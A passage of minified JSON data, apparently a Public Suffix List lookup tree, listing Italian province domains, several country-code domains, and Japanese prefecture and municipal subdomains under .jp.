":0},"massa-carrara":{"$":0},"massacarrara":{"$":0},"matera":{"$":0},"mb":{"$":0},"mc":{"$":0},"me":{"$":0},"medio-campidano":{"$":0},"mediocampidano":{"$":0},"messina":{"$":0},"mi":{"$":0},"milan":{"$":0},"milano":{"$":0},"mn":{"$":0},"mo":{"$":0},"modena":{"$":0},"monza-brianza":{"$":0},"monza-e-della-brianza":{"$":0},"monza":{"$":0},"monzabrianza":{"$":0},"monzaebrianza":{"$":0},"monzaedellabrianza":{"$":0},"ms":{"$":0},"mt":{"$":0},"na":{"$":0},"naples":{"$":0},"napoli":{"$":0},"no":{"$":0},"novara":{"$":0},"nu":{"$":0},"nuoro":{"$":0},"og":{"$":0},"ogliastra":{"$":0},"olbia-tempio":{"$":0},"olbiatempio":{"$":0},"or":{"$":0},"oristano":{"$":0},"ot":{"$":0},"pa":{"$":0},"padova":{"$":0},"padua":{"$":0},"palermo":{"$":0},"parma":{"$":0},"pavia":{"$":0},"pc":{"$":0},"pd":{"$":0},"pe":{"$":0},"perugia":{"$":0},"pesaro-urbino":{"$":0},"pesarourbino":{"$":0},"pescara":{"$":0},"pg":{"$":0},"pi":{"$":0},"piacenza":{"$":0},"pisa":{"$":0},"pistoia":{"$":0},"pn":{"$":0},"po":{"$":0},"pordenone":{"$":0},"potenza":{"$":0},"pr":{"$":0},"prato":{"$":0},"pt":{"$":0},"pu":{"$":0},"pv":{"$":0},"pz":{"$":0},"ra":{"$":0},"ragusa":{"$":0},"ravenna":{"$":0},"rc":{"$":0},"re":{"$":0},"reggio-calabria":{"$":0},"reggio-emilia":{"$":0},"reggiocalabria":{"$":0},"reggioemilia":{"$":0},"rg":{"$":0},"ri":{"$":0},"rieti":{"$":0},"rimini":{"$":0},"rm":{"$":0},"rn":{"$":0},"ro":{"$":0},"roma":{"$":0},"rome":{"$":0},"rovigo":{"$":0},"sa":{"$":0},"salerno":{"$":0},"sassari":{"$":0},"savona":{"$":0},"si":{"$":0},"siena":{"$":0},"siracusa":{"$":0},"so":{"$":0},"sondrio":{"$":0},"sp":{"$":0},"sr":{"$":0},"ss":{"$":0},"suedtirol":{"$":0},"sv":{"$":0},"ta":{"$":0},"taranto":{"$":0},"te":{"$":0},"tempio-olbia":{"$":0},"tempioolbia":{"$":0},"teramo":{"$":0},"terni":{"$":0},"tn":{"$":0},"to":{"$":0},"torino":{"$":0},"tp":{"$":0},"tr":{"$":0},"trani-andria-barletta":{"$":0},"trani-barletta-andria":{"$":0},"traniandriabarletta":{"$":0},"tranibarlettaandria":{"$":0},"trapani":{"$":0},"trentino":{"$":0},"trento":{"$":0},"treviso":{"$":0},"trieste":{"$":0},"ts":{"$":0},"turin":{"$":0},"tv":{"$":0},"ud":{"$":0},"udine":{"$":0},"urbino-pesaro":{"$":0},"urbinopesaro":{"$":0},"va":{"$":0},"varese":{"$":0},"vb":{"$":0},"vc":{"$":0},"ve":{"$":0},"venezia":{"$":0},"venice":{"$":0},"verbania":{"$":0},"vercelli":{"$":0},"verona":{"$":0},"vi":{"$":0},"vibo-valentia":{"$":0},"vibovalentia":{"$":0},"vicenza":{"$":0},"viterbo":{"$":0},"vr":{"$":0},"vs":{"$":0},"vt":{"$":0},"vv":{"$":0},"blogspot":{"$":0}},"je":{"$":0,"co":{"$":0},"net":{"$":0},"org":{"$":0}},"jm":{"*":{"$":0}},"jo":{"$":0,"com":{"$":0},"org":{"$":0},"net":{"$":0},"edu":{"$":0},"sch":{"$":0},"gov":{"$":0},"mil":{"$":0},"name":{"$":0}},"jobs":{"$":0},"jp":{"$":0,"ac":{"$":0},"ad":{"$":0},"co":{"$":0},"ed":{"$":0},"go":{"$":0},"gr":{"$":0},"lg":{"$":0},"ne":{"$":0},"or":{"$":0},"aichi":{"$":0,"aisai":{"$":0},"ama":{"$":0},"anjo":{"$":0},"asuke":{"$":0},"chiryu":{"$":0},"chita":{"$":0},"fuso":{"$":0},"gamagori":{"$":0},"handa":{"$":0},"hazu":{"$":0},"hekinan":{"$":0},"higashiura":{"$":0},"ichinomiya":{"$":0},"inazawa":{"$":0},"inuyama":{"$":0},"isshiki":{"$":0},"iwakura":{"$":0},"kanie":{"$":0},"kariya":{"$":0},"kasugai":{"$":0},"kira":{"$":0},"kiyosu":{"$":0},"komaki":{"$":0},"konan":{"$":0},"kota":{"$":0},"mihama":{"$":0},"miyoshi":{"$":0},"nishio":{"$":0},"nisshin":{"$":0},"obu":{"$":0},"oguchi":{"$":0},"oharu":{"$":0},"okazaki":{"$":0},"owariasahi":{"$":0},"seto":{"$":0},"shikatsu":{"$":0},"shinshiro":{"$":0},"shitara":{"$":0},"tahara":{"$":0},"takahama":{"$":0},"tobishima":{"$":0},"toei":{"$":0},"togo":{"$":0},"tokai":{"$":0},"tokoname":{"$":0},"toyoake":{"$":0},"toyohashi":{"$":0},"toyokawa":{"$":0},"toyone":{"$":0},"toyota":{"$":0},"tsushima":{"$":0},"yatomi":{"$":0}},"akita":{"$":0,"akita":{"$":0},"daisen":{"$":0},"fujisato":{"$":0},"gojome":{"$":0},"hachirogata":{"$":0},"happou":{"$":0},"higashinaruse":{"$":0},"honjo":{"$":0},"honjyo":{"$":0},"ikawa":{"$":0},"kamikoani":{"$":0},"kamioka":{"$":0},"katagami":{"$":0},"kazuno":{"$":0},"kitaakita":{"$":0},"kosaka":{"$":0},"kyowa":{"$":0},"misato":{"$":0},"mitane":{"$":0},"moriyoshi":{"$":0},"nikaho":{"$":0},"noshiro":{"$":0},"odate":{"$":0},"oga":{"$":0},"ogata":{"$":0},"semboku":{"$":0},"yokote":{"$":0},"yurihonjo":{"$":0}},"aomori":{"$":0,"aomori":{"$":0},"gonohe":{"$":0},"hachinohe":{"$":0},"hashikami":{"$":0},"hiranai":{"$":0},"hirosaki":{"$":0},"itayanagi":{"$":0},"kuroishi":{"$":0},"misawa":{"$":0},"mutsu":{"$":0},"nakadomari":{"$":0},"noheji":{"$":0},"oirase":{"$":0},"owani":{"$":0},"rokunohe":{"$":0},"sannohe":{"$":0},"shichinohe":{"$":0},"shingo":{"$":0},"takko":{"$":0},"towada":{"$":0},"tsugaru":{"$":0},"tsuruta":{"$":0}},"chiba":{"$":0,"abiko":{"$":0},"asahi":{"$":0},"chonan":{"$":0},"chosei":{"$":0},"choshi":{"$":0},"chuo":{"$":0},"funabashi":{"$":0},"futtsu":{"$":0},"hanamigawa":{"$":0},"ichihara":{"$":0},"ichikawa":{"$":0},"ichinomiya":{"$":0},"inzai":{"$":0},"isumi":{"$":0},"kamagaya":{"$":0},"kamogawa":{"$":0},"kashiwa":{"$":0},"katori":{"$":0},"katsuura":{"$":0},"kimitsu":{"$":0},"kisarazu":{"$":0},"kozaki":{"$":0},"kujukuri":{"$":0},"kyonan":{"$":0},"matsudo":{"$":0},"midori":{"$":0},"mihama":{"$":0},"minamiboso":{"$":0},"mobara":{"$":0},"mutsuzawa":{"$":0},"nagara":{"$":0},"nagareyama":{"$":0},"narashino":{"$":0},"narita":{"$":0},"noda":{"$":0},"oamishirasato":{"$":0},"omigawa":{"$":0},"onjuku":{"$":0},"otaki":{"$":0},"sakae":{"$":0},"sakura":{"$":0},"shimofusa":{"$":0},"shirako":{"$":0},"shiroi":{"$":0},"shisui":{"$":0},"sodegaura":{"$":0},"sosa":{"$":0},"tako":{"$":0},"tateyama":{"$":0},"togane":{"$":0},"tohnosho":{"$":0},"tomisato":{"$":0},"urayasu":{"$":0},"yachimata":{"$":0},"yachiyo":{"$":0},"yokaichiba":{"$":0},"yokoshibahikari":{"$":0},"yotsukaido":{"$":0}},"ehime":{"$":0,"ainan":{"$":0},"honai":{"$":0},"ikata":{"$":0},"imabari":{"$":0},"iyo":{"$":0},"kamijima":{"$":0},"kihoku":{"$":0},"kumakogen":{"$":0},"masaki":{"$":0},"matsuno":{"$":0},"matsuyama":{"$":0},"namikata":{"$":0},"niihama":{"$":0},"ozu":{"$":0},"saijo":{"$":0},"seiyo":{"$":0},"shikokuchuo":{"$":0},"tobe":{"$":0},"toon":{"$":0},"uchiko":{"$":0},"uwajima":{"$":0},"yawatahama":{"$":0}},"fukui":{"$":0,"echizen":{"$":0},"eiheiji":{"$":0},"fukui":{"$":0},"ikeda":{"$":0},"katsuyama":{"$":0},"mihama":{"$":0},"minamiechizen":{"$":0},"obama":{"$":0},"ohi":{"$":0},"ono":{"$":0},"sabae":{"$":0},"sakai":{"$":0},"takahama":{"$":0},"tsuruga":{"$":0},"wakasa":{"$":0}},"fukuoka":{"$":0,"ashiya":{"$":0},"buzen":{"$":0},"chikugo":{"$":0},"chikuho":{"$":0},"chikujo":{"$":0},"chikushino":{"$":0},"chikuzen":{"$":0},"chuo":{"$":0},"dazaifu":{"$":0},"fukuchi":{"$":0},"hakata":{"$":0},"higashi":{"$":0},"hirokawa":{"$":0},"hisayama":{"$":0},"iizuka":{"$":0},"inatsuki":{"$":0},"kaho":{"$":0},"kasuga":{"$":0},"kasuya":{"$":0},"kawara":{"$":0},"keisen":{"$":0},"koga":{"$":0},"kurate":{"$":0},"kurogi":{"$":0},"kurume":{"$":0},"minami":{"$":0},"miyako":{"$":0},"miyama":{"$":0},"miyawaka":{"$":0},"mizumaki":{"$":0},"munakata":{"$":0},"nakagawa":{"$":0},"nakama":{"$":0},"nishi":{"$":0},"nogata":{"$":0},"ogori":{"$":0},"okagaki":{"$":0},"okawa":{"$":0},"oki":{"$":0},"omuta":{"$":0},"onga":{"$":0},"onojo":{"$":0},"oto":{"$":0},"saigawa":{"$":0},"sasaguri":{"$":0},"shingu":{"$":0},"shinyoshitomi":{"$":0},"shonai":{"$":0},"soeda":{"$":0},"sue":{"$":0},"tachiarai":{"$":0},"tagawa":{"$":0},"takata":{"$":0},"toho":{"$":0},"toyotsu":{"$":0},"tsuiki":{"$":0},"ukiha":{"$":0},"umi":{"$":0},"usui":{"$":0},"yamada":{"$":0},"yame":{"$":0},"yanagawa":{"$":0},"yukuhashi":{"$":0}},"fukushima":{"$":0,"aizubange":{"$":0},"aizumisato":{"$":0},"aizuwakamatsu":{"$":0},"asakawa":{"$":0},"bandai":{"$":0},"date":{"$":0},"fukushima":{"$":0},"furudono":{"$":0},"futaba":{"$":0},"hanawa":{"$":0},"higashi":{"$":0},"hirata":{"$":0},"hirono":{"$":0},"iitate":{"$":0},"inawashiro":{"$":0},"ishikawa":{"$":0},"iwaki":{"$":0},"izumizaki":{"$":0},"kagamiishi":{"$":0},"kaneyama":{"$":0},"kawamata":{"$":0},"kitakata":{"$":0},"kitashiobara":{"$":0},"koori":{"$":0},"koriyama":{"$":0},"kunimi":{"$":0},"miharu":{"$":0},"mishima":{"$":0},"namie":{"$":0},"nango":{"$":0},"nishiaizu":{"$":0},"nishigo":{"$":0},"okuma":{"$":0},"omotego":{"$":0},"ono":{"$":0},"otama":{"$":0},"samegawa":{"$":0},"shimogo":{"$":0},"shirakawa":{"$":0},"showa":{"$":0},"soma":{"$":0},"sukagawa":{"$":0},"taishin":{"$":0},"tamakawa":{"$":0},"tanagura":{"$":0},"tenei":{"$":0},"yabuki":{"$":0},"yamato":{"$":0},"yamatsuri":{"$":0},"yanaizu":{"$":0},"yugawa":{"$":0}},"gifu":{"$":0,"anpachi":{"$":0},"ena":{"$":0},"gifu":{"$":0},"ginan":{"$":0},"godo":{"$":0},"gujo":{"$":0},"hashima":{"$":0},"hichiso":{"$":0},"hida":{"$":0},"higashishirakawa":{"$":0},"ibigawa":{"$":0},"ikeda":{"$":0},"kakamigahara":{"$":0},"kani":{"$":0},"kasahara":{"$":0},"kasamatsu":{"$":0},"kawaue":{"$":0},"kitagata":{"$":0},"mino":{"$":0},"minokamo":{"$":0},"mitake":{"$":0},"mizunami":{"$":0},"motosu":{"$":0},"nakatsugawa":{"$":0},"ogaki":{"$":0},"sakahogi":{"$":0},"seki":{"$":0},"sekigahara":{"$":0},"shirakawa":{"$":0},"tajimi":{"$":0},"takayama":{"$":0},"tarui":{"$":0},"toki":{"$":0},"tomika":{"$":0},"wanouchi":{"$":0},"yamagata":{"$":0},"yaotsu":{"$":0},"yoro":{"$":0}},"gunma":{"$":0,"annaka":{"$":0},"chiyoda":{"$":0},"fujioka":{"$":0},"higashiagatsuma":{"$":0},"isesaki":{"$":0},"itakura":{"$":0},"kanna":{"$":0},"kanra":{"$":0},"katashina":{"$":0},"kawaba":{"$":0},"kiryu":{"$":0},"kusatsu":{"$":0},"maebashi":{"$":0},"meiwa":{"$":0},"midori":{"$":0},"minakami":{"$":0},"naganohara":{"$":0},"nakanojo":{"$":0},"nanmoku":{"$":0},"numata":{"$":0},"oizumi":{"$":0},"ora":{"$":0},"ota":{"$":0},"shibukawa":{"$":0},"shimonita":{"$":0},"shinto":{"$":0},"showa":{"$":0},"takasaki":{"$":0},"takayama":{"$":0},"tamamura":{"$":0},"tatebayashi":{"$":0},"tomioka":{"$":0},"tsukiyono":{"$":0},"tsumagoi":{"$":0},"ueno":{"$":0},"yoshioka":{"$":0}},"hiroshima":{"$":0,"asaminami":{"$":0},"daiwa":{"$":0},"etajima":{"$":0},"fuchu":{"$":0},"fukuyama":{"$":0},"hatsukaichi":{"$":0},"higashihiroshima":{"$":0},"hongo":{"$":0},"jinsekikogen":{"$":0},"kaita":{"$":0},"kui":{"$":0},"kumano":{"$":0},"kure":{"$":0},"mihara":{"$":0},"miyoshi":{"$":0},"naka":{"$":0},"onomichi":{"$":0},"osakikamijima":{"$":0},"otake":{"$":0},"saka":{"$":0},"sera":{"$":0},"seranishi":{"$":0},"shinichi":{"$":0},"shobara":{"$":0},"takehara":{"$":0}},"hokkaido":{"$":0,"abashiri":{"$":0},"abira":{"$":0},"aibetsu":{"$":0},"akabira":{"$":0},"akkeshi":{"$":0},"asahikawa":{"$":0},"ashibetsu":{"$":0},"ashoro":{"$":0},"assabu":{"$":0},"atsuma":{"$":0},"bibai":{"$":0},"biei":{"$":0},"bifuka":{"$":0},"bihoro":{"$":0},"biratori":{"$":0},"chippubetsu":{"$":0},"chitose":{"$":0},"date":{"$":0},"ebetsu":{"$":0},"embetsu":{"$":0},"eniwa":{"$":0},"erimo":{"$":0},"esan":{"$":0},"esashi":{"$":0},"fukagawa":{"$":0},"fukushima":{"$":0},"furano":{"$":0},"furubira":{"$":0},"haboro":{"$":0},"hakodate":{"$":0},"hamatonbetsu":{"$":0},"hidaka":{"$":0},"higashikagura":{"$":0},"higashikawa":{"$":0},"hiroo":{"$":0},"hokuryu":{"$":0},"hokuto":{"$":0},"honbetsu":{"$":0},"horokanai":{"$":0},"horonobe":{"$":0},"ikeda":{"$":0},"imakane":{"$":0},"ishikari":{"$":0},"iwamizawa":{"$":0},"iwanai":{"$":0},"kamifurano":{"$":0},"kamikawa":{"$":0},"kamishihoro":{"$":0},"kamisunagawa":{"$":0},"kamoenai":{"$":0},"kayabe":{"$":0},"kembuchi":{"$":0},"kikonai":{"$":0},"kimobetsu":{"$":0},"kitahiroshima":{"$":0},"kitami":{"$":0},"kiyosato":{"$":0},"koshimizu":{"$":0},"kunneppu":{"$":0},"kuriyama":{"$":0},"kuromatsunai":{"$":0},"kushiro":{"$":0},"kutchan":{"$":0},"kyowa":{"$":0},"mashike":{"$":0},"matsumae":{"$":0},"mikasa":{"$":0},"minamifurano":{"$":0},"mombetsu":{"$":0},"moseushi":{"$":0},"mukawa":{"$":0},"muroran":{"$":0},"naie":{"$":0},"nakagawa":{"$":0},"nakasatsunai":{"$":0},"nakatombetsu":{"$":0},"nanae":{"$":0},"nanporo":{"$":0},"nayoro":{"$":0},"nemuro":{"$":0},"niikappu":{"$":0},"niki":{"$":0},"nishiokoppe":{"$":0},"noboribetsu":{"$":0},"numata":{"$":0},"obihiro":{"$":0},"obira":{"$":0},"oketo":{"$":0},"okoppe":{"$":0},"otaru":{"$":0},"otobe":{"$":0},"otofuke":{"$":0},"otoineppu":{"$":0},"oumu":{"$":0},"ozora":{"$":0},"pippu":{"$":0},"rankoshi":{"$":0},"rebun":{"$":0},"rikubetsu":{"$":0},"rishiri":{"$":0},"rishirifuji":{"$":0},"saroma":{"$":0},"sarufutsu":{"$":0},"shakotan":{"$":0},"shari":{"$":0},"shibecha":{"$":0},"shibetsu":{"$":0},"shikabe":{"$":0},"shikaoi":{"$":0},"shimamaki":{"$":0},"shimizu":{"$":0},"shimokawa":{"$":0},"shinshinotsu":{"$":0},"shintoku":{"$":0},"shiranuka":{"$":0},"shiraoi":{"$":0},"shiriuchi":{"$":0},"sobetsu":{"$":0},"sunagawa":{"$":0},"taiki":{"$":0},"takasu":{"$":0},"takikawa":{"$":0},"takinoue":{"$":0},"teshikaga":{"$":0},"tobetsu":{"$":0},"tohma":{"$":0},"tomakomai":{"$":0},"tomari":{"$":0},"toya":{"$":0},"toyako":{"$":0},"toyotomi":{"$":0},"toyoura":{"$":0},"tsubetsu":{"$":0},"tsukigata":{"$":0},"urakawa":{"$":0},"urausu":{"$":0},"uryu":{"$":0},"utashinai":{"$":0},"wakkanai":{"$":0},"wassamu":{"$":0},"yakumo":{"$":0},"yoichi":{"$":0}},"hyogo":{"$":0,"aioi":{"$":0},"akashi":{"$":0},"ako":{"$":0},"amagasaki":{"$":0},"aogaki":{"$":0},"asago":{"$":0},"ashiya":{"$":0},"awaji":{"$":0},"fukusaki":{"$":0},"goshiki":{"$":0},"harima":{"$":0},"himeji":{"$":0},"ichikawa":{"$":0},"inagawa":{"$":0},"itami":{"$":0},"kakogawa":{"$":0},"kamigori":{"$":0},"kamikawa":{"$":0},"kasai":{"$":0},"kasuga":{"$":0},"kawanishi":{"$":0},"miki":{"$":0},"minamiawaji":{"$":0},"nishinomiya":{"$":0},"nishiwaki":{"$":0},"ono":{"$":0},"sanda":{"$":0},"sannan":{"$":0},"sasayama":{"$":0},"sayo":{"$":0},"shingu":{"$":0},"shinonsen":{"$":0},"shiso":{"$":0},"sumoto":{"$":0},"taishi":{"$":0},"taka":{"$":0},"takarazuka":{"$":0},"takasago":{"$":0},"takino":{"$":0},"tamba":{"$":0},"tatsuno":{"$":0},"toyooka":{"$":0},"yabu":{"$":0},"yashiro":{"$":0},"yoka":{"$":0},"yokawa":{"$":0}},"ibaraki":{"$":0,"ami":{"$":0},"asahi":{"$":0},"bando":{"$":0},"chikusei":{"$":0},"daigo":{"$":0},"fujishiro":{"$":0},"hitachi":{"$":0},"hitachinaka":{"$":0},"hitachiomiya":{"$":0},"hitachiota":{"$":0},"ibaraki":{"$":0},"ina":{"$":0},"inashiki":{"$":0},"itako":{"$":0},"iwama":{"$":0},"joso":{"$":0},"kamisu":{"$":0},"kasama":{"$":0},"kashima":{"$":0},"kasumigaura":{"$":0},"koga":{"$":0},"miho":{"$":0},"mito":{"$":0},"moriya":{"$":0},"naka":{"$":0},"namegata":{"$":0},"oarai":{"$":0},"ogawa":{"$":0},"omitama":{"$":0},"ryugasaki":{"$":0},"sakai":{"$":0},"sakuragawa":{"$":0},"shimodate":{"$":0},"shimotsuma":{"$":0},"shirosato":{"$":0},"sowa":{"$":0},"suifu":{"$":0},"takahagi":{"$":0},"tamatsukuri":{"$":0},"tokai":{"$":0},"tomobe":{"$":0},"tone":{"$":0},"toride":{"$":0},"tsuchiura":{"$":0},"tsukuba":{"$":0},"uchihara":{"$":0},"ushiku":{"$":0},"yachiyo":{"$":0},"yamagata":{"$":0},"yawara":{"$":0},"yuki":{"$":0}},"ishikawa":{"$":0,"anamizu":{"$":0},"hakui":{"$":0},"hakusan":{"$":0},"kaga":{"$":0},"kahoku":{"$":0},"kanazawa":{"$":0},"kawakita":{"$":0},"komatsu":{"$":0},"nakanoto":{"$":0},"nanao":{"$":0},"nomi":{"$":0},"nonoichi":{"$":0},"noto":{"$":0},"shika":{"$":0},"suzu":{"$":0},"tsubata":{"$":0},"tsurugi":{"$":0},"uchinada":{"$":0},"wajima":{"$":0}},"iwate":{"$":0,"fudai":{"$":0},"fujisawa":{"$":0},"hanamaki":{"$":0},"hiraizumi":{"$":0},"hirono":{"$":0},"ichinohe":{"$":0},"ichinoseki":{"$":0},"iwaizumi":{"$":0},"iwate":{"$":0},"joboji":{"$":0},"kamaishi":{"$":0},"kanegasaki":{"$":0},"karumai":{"$":0},"kawai":{"$":0},"kitakami":{"$":0},"kuji":{"$":0},"kunohe":{"$":0},"kuzumaki":{"$":0},"miyako":{"$":0},"mizusawa":{"$":0},"morioka":{"$":0},"ninohe":{"$":0},"noda":{"$":0},"ofunato":{"$":0},"oshu":{"$":0},"otsuchi":{"$":0},"rikuzentakata":{"$":0},"shiwa":{"$":0},"shizukuishi":{"$":0},"sumita":{"$":0},"tanohata":{"$":0},"tono":{"$":0},"yahaba":{"$":0},"yamada":{"$":0}},"kagawa":{"$":0,"ayagawa":{"$":0},"higashikagawa":{"$":0},"kanonji":{"$":0},"kotohira":{"$":0},"manno":{"$":0},"marugame":{"$":0},"mitoyo":{"$":0},"naoshima":{"$":0},"sanuki":{"$":0},"tadotsu":{"$":0},"takamatsu":{"$":0},"tonosho":{"$":0},"uchinomi":{"$":0},"utazu":{"$":0},"zentsuji":{"$":0}},"kagoshima":{"$":0,"akune":{"$":0},"amami":{"$":0},"hioki":{"$":0},"isa":{"$":0},"isen":{"$":0},"izumi":{"$":0},"kagoshima":{"$":0},"kanoya":{"$":0},"kawanabe":{"$":0},"kinko":{"$":0},"kouyama":{"$":0},"makurazaki":{"$":0},"matsumoto":{"$":0},"minamitane":{"$":0},"nakatane":{"$":0},"nishinoomote":{"$":0},"satsumasendai":{"$":0},"soo":{"$":0},"tarumizu":{"$":0},"yusui":{"$":0}},"kanagawa":{"$":0,"aikawa":{"$":0},"atsugi":{"$":0},"ayase":{"$":0},"chigasaki":{"$":0},"ebina":{"$":0},"fujisawa":{"$":0},"hadano":{"$":0},"hakone":{"$":0},"hiratsuka":{"$":0},"isehara":{"$":0},"kaisei":{"$":0},"kamakura":{"$":0},"kiyokawa":{"$":0},"matsuda":{"$":0},"minamiashigara":{"$":0},"miura":{"$":0},"nakai":{"$":0},"ninomiya":{"$":0},"odawara":{"$":0},"oi":{"$":0},"oiso":{"$":0},"sagamihara":{"$":0},"samukawa":{"$":0},"tsukui":{"$":0},"yamakita":{"$":0},"yamato":{"$":0},"yokosuka":{"$":0},"yugawara":{"$":0},"zama":{"$":0},"zushi":{"$":0}},"kochi":{"$":0,"aki":{"$":0},"geisei":{"$":0},"hidaka":{"$":0},"higashitsuno":{"$":0},"ino":{"$":0},"kagami":{"$":0},"kami":{"$":0},"kitagawa":{"$":0},"kochi":{"$":0},"mihara":{"$":0},"motoyama":{"$":0},"muroto":{"$":0},"nahari":{"$":0},"nakamura":{"$":0},"nankoku":{"$":0},"nishitosa":{"$":0},"niyodogawa":{"$":0},"ochi":{"$":0},"okawa":{"$":0},"otoyo":{"$":0},"otsuki":{"$":0},"sakawa":{"$":0},"sukumo":{"$":0},"susaki":{"$":0},"tosa":{"$":0},"tosashimizu":{"$":0},"toyo":{"$":0},"tsuno":{"$":0},"umaji":{"$":0},"yasuda":{"$":0},"yusuhara":{"$":0}},"kumamoto":{"$":0,"amakusa":{"$":0},"arao":{"$":0},"aso":{"$":0},"choyo":{"$":0},"gyokuto":{"$":0},"kamiamakusa":{"$":0},"kikuchi":{"$":0},"kumamoto":{"$":0},"mashiki":{"$":0},"mifune":{"$":0},"minamata":{"$":0},"minamioguni":{"$":0},"nagasu":{"$":0},"nishihara":{"$":0},"oguni":{"$":0},"ozu":{"$":0},"sumoto":{"$":0},"takamori":{"$":0},"uki":{"$":0},"uto":{"$":0},"yamaga":{"$":0},"yamato":{"$":0},"yatsushiro":{"$":0}},"kyoto":{"$":0,"ayabe":{"$":0},"fukuchiyama":{"$":0},"higashiyama":{"$":0},"ide":{"$":0},"ine":{"$":0},"joyo":{"$":0},"kameoka":{"$":0},"kamo":{"$":0},"kita":{"$":0},"kizu":{"$":0},"kumiyama":{"$":0},"kyotamba":{"$":0},"kyotanabe":{"$":0},"kyotango":{"$":0},"maizuru":{"$":0},"minami":{"$":0},"minamiyamashiro":{"$":0},"miyazu":{"$":0},"muko":{"$":0},"nagaokakyo":{"$":0},"nakagyo":{"$":0},"nantan":{"$":0},"oyamazaki":{"$":0},"sakyo":{"$":0},"seika":{"$":0},"tanabe":{"$":0},"uji":{"$":0},"ujitawara":{"$":0},"wazuka":{"$":0},"yamashina":{"$":0},"yawata":{"$":0}},"mie":{"$":0,"asahi":{"$":0},"inabe":{"$":0},"ise":{"$":0},"kameyama":{"$":0},"kawagoe":{"$":0},"kiho":{"$":0},"kisosaki":{"$":0},"kiwa":{"$":0},"komono":{"$":0},"kumano":{"$":0},"kuwana":{"$":0},"matsusaka":{"$":0},"meiwa":{"$":0},"mihama":{"$":0},"minamiise":{"$":0},"misugi":{"$":0},"miyama":{"$":0},"nabari":{"$":0},"shima":{"$":0},"suzuka":{"$":0},"tado":{"$":0},"taiki":{"$":0},"taki":{"$":0},"tamaki":{"$":0},"toba":{"$":0},"tsu":{"$":0},"udono":{"$":0},"ureshino":{"$":0},"watarai":{"$":0},"yokkaichi":{"$":0}},"miyagi":{"$":0,"furukawa":{"$":0},"higashimatsushima":{"$":0},"ishinomaki":{"$":0},"iwanuma":{"$":0},"kakuda":{"$":0},"kami":{"$":0},"kawasaki":{"$":0},"marumori":{"$":0},"matsushima":{"$":0},"minamisanriku":{"$":0},"misato":{"$":0},"murata":{"$":0},"natori":{"$":0},"ogawara":{"$":0},"ohira":{"$":0},"onagawa":{"$":0},"osaki":{"$":0},"rifu":{"$":0},"semine":{"$":0},"shibata":{"$":0},"shichikashuku":{"$":0},"shikama":{"$":0},"shiogama":{"$":0},"shiroishi":{"$":0},"tagajo":{"$":0},"taiwa":{"$":0},"tome":{"$":0},"tomiya":{"$":0},"wakuya":{"$":0},"watari":{"$":0},"yamamoto":{"$":0},"zao":{"$":0}},"miyazaki":{"$":0,"aya":{"$":0},"ebino":{"$":0},"gokase":{"$":0},"hyuga":{"$":0},"kadogawa":{"$":0},"kawaminami":{"$":0},"kijo":{"$":0},"kitagawa":{"$":0},"kitakata":{"$":0},"kitaura":{"$":0},"kobayashi":{"$":0},"kunitomi":{"$":0},"kushima":{"$":0},"mimata":{"$":0},"miyakonojo":{"$":0},"miyazaki":{"$":0},"morotsuka":{"$":0},"nichinan":{"$":0},"nishimera":{"$":0},"nobeoka":{"$":0},"saito":{"$":0},"shiiba":{"$":0},"shintomi":{"$":0},"takaharu":{"$":0},"takanabe":{"$":0},"takazaki":{"$":0},"tsuno":{"$":0}},"nagano":{"$":0,"achi":{"$":0},"agematsu":{"$":0},"anan":{"$":0},"aoki":{"$":0},"asahi":{"$":0},"azumino":{"$":0},"chikuhoku":{"$":0},"chikuma":{"$":0},"chino":{"$":0},"fujimi":{"$":0},"hakuba":{"$":0},"hara":{"$":0},"hiraya":{"$":0},"iida":{"$":0},"iijima":{"$":0},"iiyama":{"$":0},"iizuna":{"$":0},"ikeda":{"$":0},"ikusaka":{"$":0},"ina":{"$":0},"karuizawa":{"$":0},"kawakami":{"$":0},"kiso":{"$":0},"kisofukushima":{"$":0},"kitaaiki":{"$":0},"komagane":{"$":0},"komoro":{"$":0},"matsukawa":{"$":0},"matsumoto":{"$":0},"miasa":{"$":0},"minamiaiki":{"$":0},"minamimaki":{"$":0},"minamiminowa":{"$":0},"minowa":{"$":0},"miyada":{"$":0},"miyota":{"$":0},"mochizuki":{"$":0},"nagano":{"$":0},"nagawa":{"$":0},"nagiso":{"$":0},"nakagawa":{"$":0},"nakano":{"$":0},"nozawaonsen":{"$":0},"obuse":{"$":0},"ogawa":{"$":0},"okaya":{"$":0},"omachi":{"$":0},"omi":{"$":0},"ookuwa":{"$":0},"ooshika":{"$":0},"otaki":{"$":0},"otari":{"$":0},"sakae":{"$":0},"sakaki":{"$":0},"saku":{"$":0},"sakuho":{"$":0},"shimosuwa":{"$":0},"shinanomachi":{"$":0},"shiojiri":{"$":0},"suwa":{"$":0},"suzaka":{"$":0},"takagi":{"$":0},"takamori":{"$":0},"takayama":{"$":0},"tateshina":{"$":0},"tatsuno":{"$":0},"togakushi":{"$":0},"togura":{"$":0},"tomi":{"$":0},"ueda":{"$":0},"wada":{"$":0},"yamagata":{"$":0},"yamanouchi":{"$":0},"yasaka":{"$":0},"yasuoka":{"$":0}},"nagasaki":{"$":0,"chijiwa":{"$":0},"futsu":{"$":0},"goto":{"$":0},"hasami":{"$":0},"hirado":{"$":0},"iki":{"$":0},"isahaya":{"$":0},"kawatana":{"$":0},"kuchinotsu":{"$":0},"matsuura":{"$":0},"nagasaki":{"$":0},"obama":{"$":0},"omura":{"$":0},"oseto":{"$":0},"saikai":{"$":0},"sasebo":{"$":0},"seihi":{"$":0},"shimabara":{"$":0},"shinkamigoto":{"$":0},"togitsu":{"$":0},"tsushima":{"$":0},"unzen":{"$":0}},"nara":{"$":0,"ando":{"$":0},"gose":{"$":0},"heguri":{"$":0},"higashiyoshino":{"$":0},"ikaruga":{"$":0},"ikoma":{"$":0},"kamikitayama":{"$":0},"kanmaki":{"$":0},"kashiba":{"$":0},"kashihara":{"$":0},"katsuragi":{"$":0},"kawai":{"$":0},"kawakami":{"$":0},"kawanishi":{"$":0},"koryo":{"$":0},"kurotaki":{"$":0},"mitsue":{"$":0},"miyake":{"$":0},"nara":{"$":0},"nosegawa":{"$":0},"oji":{"$":0},"ouda":{"$":0},"oyodo":{"$":0},"sakurai":{"$":0},"sango":{"$":0},"shimoichi":{"$":0},"shimokitayama":{"$":0},"shinjo":{"$":0},"soni":{"$":0},"takatori":{"$":0},"tawaramoto":{"$":0},"tenkawa":{"$":0},"tenri":{"$":0},"uda":{"$":0},"yamatokoriyama":{"$":0},"yamatotakada":{"$":0},"yamazoe":{"$":0},"yoshino":{"$":0}},"niigata":{"$":0,"aga":{